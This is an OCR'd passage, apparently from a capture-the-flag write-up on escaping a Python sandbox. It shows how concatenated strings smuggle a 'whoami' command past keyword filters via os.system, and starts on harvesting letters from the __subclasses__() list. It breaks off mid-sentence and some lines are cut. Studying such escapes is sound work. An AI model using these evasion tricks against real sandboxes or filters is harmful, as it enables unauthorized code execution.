
Getting Letters
Python doesn't require the entire string to be together, so you
can go:
>>> import os; os.system('who'+'am'+'i');

reelix
In addition, you can assign these to variables, so you can
go:
>>> wordwhoami='w'+'ho'+'ami';import os;os.system(wordw
reelix
So, first, I needed some way to be able to get some letters.
If you run:
().__class__.__base__.__subclasses__();
It splits out every base class that Python3 has:
>>> ().__class__.__base__.__subclasses__();

[<class 'type'>, <class 'weakref'>, <class 'weakcallab
Well, this list of classes has letters in it, right? So lets use